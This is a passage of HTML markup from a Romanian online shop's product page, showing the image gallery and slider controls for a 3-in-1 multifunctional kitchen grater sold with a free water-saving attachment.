      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25304031560003__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--25304031560003__main"
  
  role="region"
  aria-label="Vizualizatorul galeriei"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25304031560003__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25304031560003__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25304031560003__main">
        Salt la informațiile despre produs
      </a><ul
      id="Slider-Gallery-template--25304031560003__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25304031560003__main-16384912392357"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25304031560003__main-16384912392357"
            data-alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=246 246w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=493 493w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=600 600w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=713 713w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=823 823w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=990 990w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=246 246w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=493 493w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=600 600w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=713 713w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=823 823w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=990 990w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="16384912392357">
      <span class="visually-hidden">
        Deschide conținutul media 1 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25304031560003__main-16384834732197"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25304031560003__main-16384834732197"
            data-alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=246 246w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=493 493w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=600 600w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=713 713w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=823 823w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=990 990w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=246 246w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=493 493w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=600 600w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=713 713w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=823 823w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=990 990w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="16384834732197">
      <span class="visually-hidden">
        Deschide conținutul media 2 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25304031560003__main-16384840335525"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25304031560003__main-16384840335525"
            data-alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=246 246w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=493 493w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=600 600w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=713 713w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=823 823w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=990 990w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=246 246w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=493 493w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=600 600w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=713 713w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=823 823w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=990 990w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="16384840335525">
      <span class="visually-hidden">
        Deschide conținutul media 3 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25304031560003__main-16384934903973"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25304031560003__main-16384934903973"
            data-alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=246 246w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=493 493w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=600 600w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=713 713w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=823 823w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=990 990w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=246 246w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=493 493w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=600 600w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=713 713w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=823 823w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=990 990w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="16384934903973">
      <span class="visually-hidden">
        Deschide conținutul media 4 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Glisare la stânga"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Glisare la dreapta"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25304031560003__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Glisare la stânga"
        aria-controls="GalleryThumbnails-template--25304031560003__main"
